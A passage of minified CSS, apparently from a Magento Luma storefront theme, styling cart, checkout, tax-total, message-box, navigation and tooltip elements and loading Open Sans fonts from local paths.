.action.remove:hover,.form-giftregistry-share .action.remove:hover,.form-giftregistry-edit .action.remove:hover,.form-add-invitations .action.remove:hover,.form-create-return .action.remove:hover,.form.send.friend .action.remove:hover{color:#006bb4;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-remove:active,.popup .actions-toolbar .action.cancel:active,.cart.table-wrapper .action.help.map:active,.opc-wrapper .edit-address-link:active,.opc-block-shipping-information .shipping-information-title .action-edit:active,.action-auth-toggle:active,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-agreements-block .action-show:active,.cart-summary .block.giftcard .action.check:active,.gift-options .actions-toolbar .action-cancel:active,.table-comparison .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:active,.paypal-button-widget .paypal-button:active,.abs-add-fields .action.remove:active,.form-giftregistry-share .action.remove:active,.form-giftregistry-edit .action.remove:active,.form-add-invitations .action.remove:active,.form-create-return .action.remove:active,.form.send.friend .action.remove:active{color:#ff5501;text-decoration:underline}.abs-action-button-as-link:hover,.abs-action-button-as-link:active,.abs-action-button-as-link:focus,.abs-action-remove:hover,.abs-action-remove:active,.abs-action-remove:focus,.popup .actions-toolbar .action.cancel:hover,.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:focus,.cart.table-wrapper .action.help.map:hover,.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:focus,.opc-wrapper .edit-address-link:hover,.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:focus,.opc-block-shipping-information .shipping-information-title .action-edit:hover,.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:focus,.action-auth-toggle:hover,.action-auth-toggle:active,.action-auth-toggle:focus,.checkout-payment-method .checkout-billing-address .action-cancel:hover,.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:focus,.checkout-agreements-block .action-show:hover,.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:focus,.cart-summary .block.giftcard .action.check:hover,.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:focus,.gift-options .actions-toolbar .action-cancel:hover,.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:focus,.table-comparison .wishlist.split.button>.action:hover,.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:focus,.product-items .wishlist.split.button>.action:hover,.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:focus,.paypal-button-widget .paypal-button:hover,.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:focus,.abs-add-fields .action.remove:hover,.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:focus,.form-giftregistry-share .action.remove:hover,.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:focus,.form-giftregistry-edit .action.remove:hover,.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:focus,.form-add-invitations .action.remove:hover,.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:focus,.form-create-return .action.remove:hover,.form-create-return .action.remove:active,.form-create-return .action.remove:focus,.form.send.friend .action.remove:hover,.form.send.friend .action.remove:active,.form.send.friend .action.remove:focus{background:none;border:0}.abs-action-button-as-link.disabled,.abs-action-button-as-link[disabled],fieldset[disabled] .abs-action-button-as-link,.abs-action-remove.disabled,.abs-action-remove[disabled],fieldset[disabled] .abs-action-remove,.popup .actions-toolbar .action.cancel.disabled,.popup .actions-toolbar .action.cancel[disabled],fieldset[disabled] .popup .actions-toolbar .action.cancel,.cart.table-wrapper .action.help.map.disabled,.cart.table-wrapper .action.help.map[disabled],fieldset[disabled] .cart.table-wrapper .action.help.map,.opc-wrapper .edit-address-link.disabled,.opc-wrapper .edit-address-link[disabled],fieldset[disabled] .opc-wrapper .edit-address-link,.opc-block-shipping-information .shipping-information-title .action-edit.disabled,.opc-block-shipping-information .shipping-information-title .action-edit[disabled],fieldset[disabled] .opc-block-shipping-information .shipping-information-title .action-edit,.action-auth-toggle.disabled,.action-auth-toggle[disabled],fieldset[disabled] .action-auth-toggle,.checkout-payment-method .checkout-billing-address .action-cancel.disabled,.checkout-payment-method .checkout-billing-address .action-cancel[disabled],fieldset[disabled] .checkout-payment-method .checkout-billing-address .action-cancel,.checkout-agreements-block .action-show.disabled,.checkout-agreements-block .action-show[disabled],fieldset[disabled] .checkout-agreements-block .action-show,.cart-summary .block.giftcard .action.check.disabled,.cart-summary .block.giftcard .action.check[disabled],fieldset[disabled] .cart-summary .block.giftcard .action.check,.gift-options .actions-toolbar .action-cancel.disabled,.gift-options .actions-toolbar .action-cancel[disabled],fieldset[disabled] .gift-options .actions-toolbar .action-cancel,.table-comparison .wishlist.split.button>.action.disabled,.table-comparison .wishlist.split.button>.action[disabled],fieldset[disabled] .table-comparison .wishlist.split.button>.action,.product-items .wishlist.split.button>.action.disabled,.product-items .wishlist.split.button>.action[disabled],fieldset[disabled] .product-items .wishlist.split.button>.action,.paypal-button-widget .paypal-button.disabled,.paypal-button-widget .paypal-button[disabled],fieldset[disabled] .paypal-button-widget .paypal-button,.abs-add-fields .action.remove.disabled,.abs-add-fields .action.remove[disabled],fieldset[disabled] .abs-add-fields .action.remove,.form-giftregistry-share .action.remove.disabled,.form-giftregistry-share .action.remove[disabled],fieldset[disabled] .form-giftregistry-share .action.remove,.form-giftregistry-edit .action.remove.disabled,.form-giftregistry-edit .action.remove[disabled],fieldset[disabled] .form-giftregistry-edit .action.remove,.form-add-invitations .action.remove.disabled,.form-add-invitations .action.remove[disabled],fieldset[disabled] .form-add-invitations .action.remove,.form-create-return .action.remove.disabled,.form-create-return .action.remove[disabled],fieldset[disabled] .form-create-return .action.remove,.form.send.friend .action.remove.disabled,.form.send.friend .action.remove[disabled],fieldset[disabled] .form.send.friend .action.remove{color:#006bb4;opacity:.5;cursor:default;pointer-events:none;text-decoration:underline}.abs-action-button-as-link:active,.abs-action-button-as-link:not(:focus),.abs-action-remove:active,.abs-action-remove:not(:focus),.popup .actions-toolbar .action.cancel:active,.popup .actions-toolbar .action.cancel:not(:focus),.cart.table-wrapper .action.help.map:active,.cart.table-wrapper .action.help.map:not(:focus),.opc-wrapper .edit-address-link:active,.opc-wrapper .edit-address-link:not(:focus),.opc-block-shipping-information .shipping-information-title .action-edit:active,.opc-block-shipping-information .shipping-information-title .action-edit:not(:focus),.action-auth-toggle:active,.action-auth-toggle:not(:focus),.checkout-payment-method .checkout-billing-address .action-cancel:active,.checkout-payment-method .checkout-billing-address .action-cancel:not(:focus),.checkout-agreements-block .action-show:active,.checkout-agreements-block .action-show:not(:focus),.cart-summary .block.giftcard .action.check:active,.cart-summary .block.giftcard .action.check:not(:focus),.gift-options .actions-toolbar .action-cancel:active,.gift-options .actions-toolbar .action-cancel:not(:focus),.table-comparison .wishlist.split.button>.action:active,.table-comparison .wishlist.split.button>.action:not(:focus),.product-items .wishlist.split.button>.action:active,.product-items .wishlist.split.button>.action:not(:focus),.paypal-button-widget .paypal-button:active,.paypal-button-widget .paypal-button:not(:focus),.abs-add-fields .action.remove:active,.abs-add-fields .action.remove:not(:focus),.form-giftregistry-share .action.remove:active,.form-giftregistry-share .action.remove:not(:focus),.form-giftregistry-edit .action.remove:active,.form-giftregistry-edit .action.remove:not(:focus),.form-add-invitations .action.remove:active,.form-add-invitations .action.remove:not(:focus),.form-create-return .action.remove:active,.form-create-return .action.remove:not(:focus),.form.send.friend .action.remove:active,.form.send.friend .action.remove:not(:focus){box-shadow:none}.abs-revert-secondary-color,.block-compare .action.compare,.cart-summary .actions-toolbar>.primary button,.cart-summary .form.giftregistry .fieldset .action.primary,.paypal-review .block .actions-toolbar .action.primary,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action,.cart-summary .actions-toolbar>.primary .action-gift{background:#eee;border:1px solid #ccc;color:#333}.abs-revert-secondary-color:focus,.abs-revert-secondary-color:active,.block-compare .action.compare:focus,.block-compare .action.compare:active,.cart-summary .actions-toolbar>.primary button:focus,.cart-summary .actions-toolbar>.primary button:active,.cart-summary .form.giftregistry .fieldset .action.primary:focus,.cart-summary .form.giftregistry .fieldset .action.primary:active,.paypal-review .block .actions-toolbar .action.primary:focus,.paypal-review .block .actions-toolbar .action.primary:active,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:focus,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:active,.cart-summary .actions-toolbar>.primary .action-gift:focus,.cart-summary .actions-toolbar>.primary .action-gift:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-revert-secondary-color:hover,.block-compare .action.compare:hover,.cart-summary .actions-toolbar>.primary button:hover,.cart-summary .form.giftregistry .fieldset .action.primary:hover,.paypal-review .block .actions-toolbar .action.primary:hover,.cart-summary .actions-toolbar>.primary .cart.table-wrapper .actions-toolbar>.action:hover,.cart-summary .actions-toolbar>.primary .action-gift:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.abs-revert-secondary-size,.cart-summary .form.giftregistry .fieldset .action.primary,.products-grid.wishlist .product-item .box-tocart .tocart{font-size:1.4rem;line-height:1.6rem;padding:7px 15px}.abs-box-tocart,.bundle-actions{margin:10px 0}.abs-adjustment-incl-excl-tax .price-including-tax,.abs-adjustment-incl-excl-tax .price-excluding-tax,.abs-adjustment-incl-excl-tax .weee,.bundle-options-container .price-notice .price-including-tax,.bundle-options-container .price-notice .price-excluding-tax,.bundle-options-container .price-notice .weee,.product-options-wrapper .field .price-notice .price-including-tax,.product-options-wrapper .field .price-notice .price-excluding-tax,.product-options-wrapper .field .price-notice .weee,.cart-summary .price-including-tax,.cart-summary .price-excluding-tax,.cart-summary .weee,.gift-summary .price-including-tax,.gift-summary .price-excluding-tax,.gift-summary .weee,.gift-options .price-including-tax,.gift-options .price-excluding-tax,.gift-options .weee{font-size:1.4rem;display:inline-block;white-space:nowrap}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax,.cart-summary .price-including-tax+.price-excluding-tax,.gift-summary .price-including-tax+.price-excluding-tax,.gift-options .price-including-tax+.price-excluding-tax{display:inline-block;font-size:1.1rem}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:before,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:before,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:before,.cart-summary .price-including-tax+.price-excluding-tax:before,.gift-summary .price-including-tax+.price-excluding-tax:before,.gift-options .price-including-tax+.price-excluding-tax:before{content:'(' attr(data-label) ': '}.abs-adjustment-incl-excl-tax .price-including-tax+.price-excluding-tax:after,.bundle-options-container .price-notice .price-including-tax+.price-excluding-tax:after,.product-options-wrapper .field .price-notice .price-including-tax+.price-excluding-tax:after,.cart-summary .price-including-tax+.price-excluding-tax:after,.gift-summary .price-including-tax+.price-excluding-tax:after,.gift-options .price-including-tax+.price-excluding-tax:after{content:')'}.abs-tax-total,.price-including-tax .cart-tax-total,.price-excluding-tax .cart-tax-total{cursor:pointer;padding-right:12px;position:relative;display:inline-block;text-decoration:none}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:26px;line-height:10px;color:inherit;content:'\e622';font-family:'luma-icons';margin:3px 0 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-tax-total:after,.price-including-tax .cart-tax-total:after,.price-excluding-tax .cart-tax-total:after{position:absolute;right:-10px;top:3px}.abs-tax-total-expanded:after{content:'\e621'}.abs-tax-total-expanded:after,.price-including-tax .cart-tax-total-expanded:after,.price-excluding-tax .cart-tax-total-expanded:after{content:'\e621'}.abs-methods-shipping-title{font-size:1.4rem;font-weight:700;margin:0 0 15px}.abs-account-title,.form-giftregistry-search .legend,.block-wishlist-search-form .block-title,.multicheckout .block-title,.multicheckout .block-content .title{border-bottom:1px solid #ccc;margin-bottom:25px;padding-bottom:10px}.abs-account-title>strong,.abs-account-title>span,.form-giftregistry-search .legend>strong,.form-giftregistry-search .legend>span,.block-wishlist-search-form .block-title>strong,.block-wishlist-search-form .block-title>span,.multicheckout .block-title>strong,.multicheckout .block-title>span,.multicheckout .block-content .title>strong,.multicheckout .block-content .title>span{font-size:2.2rem;font-weight:300}.abs-rating-summary .rating-summary,.review-ratings .rating-summary{display:table-row}.abs-rating-summary .rating-label,.review-ratings .rating-label{display:table-cell;padding-bottom:5px;padding-right:25px;padding-top:1px;vertical-align:top}.abs-rating-summary .rating-result,.review-ratings .rating-result{display:table-cell;vertical-align:top}.abs-colon:after,.block-minicart .subtotal .label:after,.minicart-items .details-qty .label:after,.minicart-items .price-minicart .label:after,.order-details-items .order-gift-message .label:after,.order-details-items .block-order-details-gift-message .label:after,.block-wishlist-management .wishlist-select .wishlist-name-label:after{content:': '}.abs-icon-add,.abs-dropdown-items-new .action.new,.wishlist.split.button .action.new,.wishlist-dropdown .action.new{display:inline-block;text-decoration:none}.abs-icon-add:before,.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:10px;line-height:10px;color:inherit;content:'\e61c';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-dropdown-items-new .items .item:last-child:hover,.wishlist.split.button .items .item:last-child:hover,.wishlist-dropdown .items .item:last-child:hover{background:#e8e8e8}.abs-dropdown-items-new .action.new:before,.wishlist.split.button .action.new:before,.wishlist-dropdown .action.new:before{margin-left:-17px;margin-right:5px}.abs-no-display,.abs-sidebar-totals .table-caption,.sidebar .subtitle,.cart-summary .block .fieldset.estimate>.legend,.cart-summary .block .fieldset.estimate>.legend+br,.minicart-items .product-item-details .weee[data-label] .label,.page-product-giftcard .fieldset.giftcard>.legend+br,.order-details-items .order-items .order-gift-message .action.close,.multicheckout .block .methods-shipping .item-content .fieldset>.legend+br,.multicheckout .hidden,[class^='multishipping-'] .nav-sections,[class^='multishipping-'] .nav-toggle,.sidebar-main .block-reorder .subtitle,.sidebar-additional .block-reorder .subtitle,.no-display,.cart-totals .table-caption,.opc-block-summary .table-totals .table-caption{display:none}.abs-status,.return-status,.order-status{display:inline-block;margin-bottom:20px}.abs-block-items-counter,.block-compare .counter,.block-wishlist .counter{color:#7d7d7d;font-size:1.2rem;white-space:nowrap}.abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue,.cart-container .form-cart .action.continue{border-radius:3px;font-weight:700;background-image:none;background:#eee;border:1px solid #ccc;color:#333;cursor:pointer;font-family:'Open Sans','Helvetica Neue',Helvetica,Arial,sans-serif;font-weight:600;margin:0;padding:7px 15px 7px 0;font-size:1.4rem;line-height:1.6rem;box-sizing:border-box;vertical-align:middle;display:inline-block;text-decoration:none}.abs-shopping-cart-items .action.continue:hover,.abs-shopping-cart-items .action.continue:active,.abs-shopping-cart-items .action.continue:focus,.block-cart-failed .action.continue:hover,.block-cart-failed .action.continue:active,.block-cart-failed .action.continue:focus,.cart-container .form-cart .action.continue:hover,.cart-container .form-cart .action.continue:active,.cart-container .form-cart .action.continue:focus{text-decoration:none}.abs-shopping-cart-items .action.continue:before,.block-cart-failed .action.continue:before,.cart-container .form-cart .action.continue:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e617';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.continue:hover:before,.block-cart-failed .action.continue:hover:before,.cart-container .form-cart .action.continue:hover:before{color:inherit}.abs-shopping-cart-items .action.continue:active:before,.block-cart-failed .action.continue:active:before,.cart-container .form-cart .action.continue:active:before{color:inherit}.abs-shopping-cart-items .action.continue:focus,.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:focus,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:focus,.cart-container .form-cart .action.continue:active{background:#e2e2e2;border:1px solid #ccc;color:#333}.abs-shopping-cart-items .action.continue:hover,.block-cart-failed .action.continue:hover,.cart-container .form-cart .action.continue:hover{background:#e1e1e1;border:1px solid #ccc;color:#333}.abs-shopping-cart-items .action.continue.disabled,.abs-shopping-cart-items .action.continue[disabled],fieldset[disabled] .abs-shopping-cart-items .action.continue,.block-cart-failed .action.continue.disabled,.block-cart-failed .action.continue[disabled],fieldset[disabled] .block-cart-failed .action.continue,.cart-container .form-cart .action.continue.disabled,.cart-container .form-cart .action.continue[disabled],fieldset[disabled] .cart-container .form-cart .action.continue{opacity:.5;cursor:default;pointer-events:none}.abs-shopping-cart-items .action.continue:active,.block-cart-failed .action.continue:active,.cart-container .form-cart .action.continue:active{box-shadow:inset 0 1px 0 0 #fff,inset 0 -1px 0 0 rgba(204,204,204,0.3)}.abs-shopping-cart-items .action.update,.block-cart-failed .action.update,.cart-container .form-cart .action.update{display:inline-block;text-decoration:none;padding-left:5px}.abs-shopping-cart-items .action.update:before,.block-cart-failed .action.update:before,.cart-container .form-cart .action.update:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:32px;line-height:16px;color:inherit;content:'\e603';font-family:'luma-icons';margin:0;vertical-align:top;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-shopping-cart-items .action.update:hover:before,.block-cart-failed .action.update:hover:before,.cart-container .form-cart .action.update:hover:before{color:inherit}.abs-shopping-cart-items .action.update:active:before,.block-cart-failed .action.update:active:before,.cart-container .form-cart .action.update:active:before{color:inherit}.abs-field-date .control,.form.search.advanced .fields.range .field.date .control{position:relative}.abs-field-date-input,.abs-field-date input,.field.date ._has-datepicker,.field-dob ._has-datepicker,.form-giftregistry-search .fields-specific-options .datetime-picker,.form.search.advanced .fields.range .field.date input{margin-right:10px;width:calc(100% - 33px)}.abs-field-tooltip,.field .control._with-tooltip{position:relative}.abs-field-tooltip input,.field .control._with-tooltip input{margin-right:10px;width:calc(100% - 36px)}.abs-checkout-tooltip-content-position-top,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content,.shipping-policy-block.field-tooltip .field-tooltip-content{right:-10px;top:40px;left:auto}.abs-checkout-tooltip-content-position-top:before,.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border:10px solid transparent;height:0;width:0;margin-top:-21px;right:10px;left:auto;top:0}.abs-checkout-tooltip-content-position-top:before,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:before,.shipping-policy-block.field-tooltip .field-tooltip-content:before{border-bottom-color:#999}.abs-checkout-tooltip-content-position-top:after,.checkout-index-index .modal-popup .field-tooltip .field-tooltip-content:after,.shipping-policy-block.field-tooltip .field-tooltip-content:after{border-bottom-color:#f4f4f4;top:1px}.abs-checkout-title,.opc-wrapper .step-title,.opc-block-shipping-information .shipping-information-title,.opc-block-summary>.title,.checkout-agreements-items .checkout-agreements-item-title{border-bottom:1px solid #ccc;padding-bottom:10px;color:#333;font-weight:300;font-size:2.6rem}.abs-sidebar-totals .mark,.cart-totals .mark,.opc-block-summary .table-totals .mark{font-weight:400;padding-left:4px}.abs-sidebar-totals .mark strong,.cart-totals .mark strong,.opc-block-summary .table-totals .mark strong{font-weight:400}.abs-sidebar-totals .amount,.cart-totals .amount,.opc-block-summary .table-totals .amount{padding-right:4px;text-align:right;white-space:nowrap}.abs-sidebar-totals .amount strong,.cart-totals .amount strong,.opc-block-summary .table-totals .amount strong{font-weight:400}.abs-sidebar-totals .grand .mark,.abs-sidebar-totals .grand .amount,.cart-totals .grand .mark,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .mark,.opc-block-summary .table-totals .grand .amount{padding-top:20px}.abs-sidebar-totals .grand .amount,.cart-totals .grand .amount,.opc-block-summary .table-totals .grand .amount{padding-right:4px;text-align:right}.abs-sidebar-totals .grand .amount strong,.cart-totals .grand .amount strong,.opc-block-summary .table-totals .grand .amount strong{font-weight:700}.abs-sidebar-totals .msrp,.cart-totals .msrp,.opc-block-summary .table-totals .msrp{margin-bottom:10px}.abs-sidebar-totals .totals-tax-summary .mark,.abs-sidebar-totals .totals-tax-summary .amount,.cart-totals .totals-tax-summary .mark,.cart-totals .totals-tax-summary .amount,.opc-block-summary .table-totals .totals-tax-summary .mark,.opc-block-summary .table-totals .totals-tax-summary .amount{border-top:1px solid #ccc;border-bottom:1px solid #ccc;cursor:pointer}.abs-sidebar-totals .totals-tax-summary .amount .price,.cart-totals .totals-tax-summary .amount .price,.opc-block-summary .table-totals .totals-tax-summary .amount .price{display:block;text-decoration:none;padding-right:25px;position:relative}.abs-sidebar-totals .totals-tax-summary .amount .price>span,.cart-totals .totals-tax-summary .amount .price>span,.opc-block-summary .table-totals .totals-tax-summary .amount .price>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-sidebar-totals .totals-tax-summary .amount .price:after,.cart-totals .totals-tax-summary .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary .amount .price:after{position:absolute;right:-5px;top:-12px}.abs-sidebar-totals .totals-tax-summary.expanded .mark,.abs-sidebar-totals .totals-tax-summary.expanded .amount,.cart-totals .totals-tax-summary.expanded .mark,.cart-totals .totals-tax-summary.expanded .amount,.opc-block-summary .table-totals .totals-tax-summary.expanded .mark,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount{border-bottom:0}.abs-sidebar-totals .totals-tax-summary.expanded .amount .price:after,.cart-totals .totals-tax-summary.expanded .amount .price:after,.opc-block-summary .table-totals .totals-tax-summary.expanded .amount .price:after{content:'\e621'}.abs-sidebar-totals .totals-tax-details,.cart-totals .totals-tax-details,.opc-block-summary .table-totals .totals-tax-details{border-bottom:1px solid #ccc;display:none}.abs-sidebar-totals .totals-tax-details.shown,.cart-totals .totals-tax-details.shown,.opc-block-summary .table-totals .totals-tax-details.shown{display:table-row}.abs-discount-block>.title,.cart-summary .block>.title,.paypal-review-discount .block>.title{border-top:1px solid #ccc;cursor:pointer;font-weight:600;display:block;text-decoration:none;margin-bottom:0;overflow:hidden;padding:7px 30px 7px 5px;position:relative}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:30px;line-height:inherit;color:inherit;content:'\e622';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.abs-discount-block>.title:after,.cart-summary .block>.title:after,.paypal-review-discount .block>.title:after{position:absolute;right:-5px;top:-5px}.column.main .abs-discount-block>.title strong,.column.main .cart-summary .block>.title strong,.column.main .paypal-review-discount .block>.title strong{font-size:1.8rem;font-weight:400}.abs-discount-block>.content,.cart-summary .block>.content,.paypal-review-discount .block>.content{display:none}.abs-discount-block.active>.title:after,.cart-summary .block.active>.title:after,.paypal-review-discount .block.active>.title:after{content:'\e621'}.abs-discount-block.active>.content,.cart-summary .block.active>.content,.paypal-review-discount .block.active>.content{display:block}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/light/opensans-300.woff2') format('woff2'),url('../fonts/opensans/light/opensans-300.woff') format('woff');font-weight:300;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/regular/opensans-400.woff2') format('woff2'),url('../fonts/opensans/regular/opensans-400.woff') format('woff');font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/semibold/opensans-600.woff2') format('woff2'),url('../fonts/opensans/semibold/opensans-600.woff') format('woff');font-weight:600;font-style:normal;font-display:swap}@font-face{font-family:'Open Sans';src:url('../fonts/opensans/bold/opensans-700.woff2') format('woff2'),url('../fonts/opensans/bold/opensans-700.woff') format('woff');font-weight:700;font-style:normal;font-display:swap}.items{margin:0;padding:0;list-style:none none}.columns{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap;box-sizing:border-box}.columns:after{clear:both;content:' ';display:block;height:0;overflow:hidden;visibility:hidden}.columns .column.main{padding-bottom:40px;-webkit-flex-basis:auto;flex-basis:auto;-webkit-flex-grow:1;flex-grow:1;-ms-flex-order:1;-webkit-order:1;order:1;width:100%}.columns .sidebar-main{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:1;-webkit-order:1;order:1}.columns .sidebar-additional{-webkit-flex-grow:1;flex-grow:1;-webkit-flex-basis:100%;flex-basis:100%;-ms-flex-order:2;-webkit-order:2;order:2}.table-wrapper{margin-bottom:20px}table>caption{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.table tfoot{background:#f5f5f5}.table tfoot>tr:first-child th,.table tfoot>tr:first-child td{border-top:1px solid #ccc;padding-top:20px}.table tfoot th,.table tfoot td{border:0}.table tfoot .mark{font-weight:400;text-align:right}.message.info{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.info a{color:#006bb4}.message.info a:hover{color:#006bb4}.message.info a:active{color:#006bb4}.message.info>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.error{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fae5e5;color:#e02b27;padding-left:45px;position:relative}.message.error a{color:#006bb4}.message.error a:hover{color:#006bb4}.message.error a:active{color:#006bb4}.message.error>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#b30000;content:'\e61f';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.warning{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.warning a{color:#006bb4}.message.warning a:hover{color:#006bb4}.message.warning a:active{color:#006bb4}.message.warning>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.notice{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#fdf0d5;color:#6f4400;padding-left:45px;position:relative}.message.notice a{color:#006bb4}.message.notice a:hover{color:#006bb4}.message.notice a:active{color:#006bb4}.message.notice>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#c07600;content:'\e602';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.message.success{margin:0 0 10px;padding:12px 20px 12px 25px;display:block;font-size:1.3rem;background:#e5efe5;color:#006400;padding-left:45px;position:relative}.message.success a{color:#006bb4}.message.success a:hover{color:#006bb4}.message.success a:active{color:#006bb4}.message.success>*:first-child:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:24px;color:#006400;content:'\e60e';font-family:'luma-icons';margin:-12px 0 0;vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;left:0;top:22px;width:45px;position:absolute;text-align:center}.panel.header .links,.panel.header .switcher{display:none}.nav-sections{background:#f0f0f0}.nav-toggle{display:inline-block;text-decoration:none;cursor:pointer;display:block;font-size:0;left:15px;position:absolute;top:15px;z-index:14}.nav-toggle:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:28px;line-height:inherit;color:#757575;content:'\e609';font-family:'luma-icons';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.nav-toggle:hover:before{color:#333}.nav-toggle>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.tooltip.wrapper{position:relative}.tooltip.wrapper .tooltip.content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.tooltip.wrapper .tooltip.content:after,.tooltip.wrapper .tooltip.content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.tooltip.wrapper .tooltip.content:after{border-width:5px;border-color:transparent}.tooltip.wrapper 